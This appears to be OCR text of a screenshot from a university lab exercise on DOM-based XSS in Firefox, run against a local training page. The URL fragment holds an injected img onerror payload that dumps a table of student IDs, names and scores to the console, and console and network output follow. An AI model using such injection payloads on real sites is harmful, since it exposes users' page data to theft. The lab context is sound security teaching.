 アプリケーション 場所 _A 月曜日 16 : 53
ex620: DOM based XSSによる情報の窃取の実験 - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
北海道大学工学部 情... ex620: DOM based XSS... ex620: DOM based XSS...
192.168.2.139:8080/2ndWeek/ex620.html#"><img src=x onerror=console.log($("table"))></img>
教科：">
table 182 × 108
学籍番号 氏名 点数
0001 北大太郎 60
0002 北大二郎 90
0003 北大花子 80
インスペ... コンソール デバッガ スタイル... パフォー... ネットワ...
ネットワーク(N) CSS(C) JS(J) セキュリティ(U) ロギング(L) 消去(R) フィルタ出力 td
GET http://192.168.2.139:8080/2ndWeek/ex620.html#%22%3E%3Cimg%20src=x%20onerror=console.log($(%22table%22))%3E%3C/img%3E [HTTP/1.1 304 OK 0ms]
GET https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js [HTTP/2.0 304 Not Modified 15ms]
GET http://192.168.2.139:8080/2ndWeek/x [HTTP/1.1 404 Not Found 0ms]
Object { 0: <table> , length: 1, prevObject: Object } ex620.html:1:0
<table>
innerHTML: " <tbody><tr> <td>学...0</td> </tr> </tbody>"
outerHTML: "<table border="1"> <tbod... </tr> </tbody></table>"
[画像] [02170037@PC139:~/mobile_... [02170037@PC139:~/mobile_... [Linuxの画面キャプチャがあっけ... ex620: DOM based XSSによる... レポート補足 1 / 4 1